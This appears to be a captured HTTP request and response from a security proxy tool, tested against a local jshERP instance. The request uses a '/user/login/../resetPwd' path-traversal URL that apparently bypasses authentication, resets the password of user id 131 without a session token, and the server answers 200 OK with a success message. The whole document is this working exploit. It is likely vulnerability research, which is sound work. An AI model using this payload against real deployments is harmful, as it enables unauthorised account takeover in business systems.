 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /jshERP-boot/user/login/../resetPwd HTTP/1.1
2 Host ? : localhost:3000
3 Referer: http://localhost:3000/system/user
4 sec-ch-ua-mobile: ?0
5 Origin: http://localhost:3000
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/json;charset=UTF-8
8 Sec-Fetch-Dest: empty
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept: application/json, text/plain, */*
11 Sec-Fetch-Site: same-origin
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1758422916; HMACCOUNT=8672463695E51984;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1758423924
13 sec-ch-ua-platform: "Windows"
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
15 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
16 Sec-Fetch-Mode: cors
17 Content-Length auto : 10
18
19 {"id":131}
46bytes / 30ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date: Sun, 21 Sep 2025 04:50:09 GMT
5 connection: close
6 Content-Length: 55
7
8 { "code": 200, "data": { "message": "操作成功" } }
9
远端地址:127.0.0.1:3000; 响应时
间:30ms; 总耗时:32ms; URL:htt
p://localhost:3000/jshERP-b...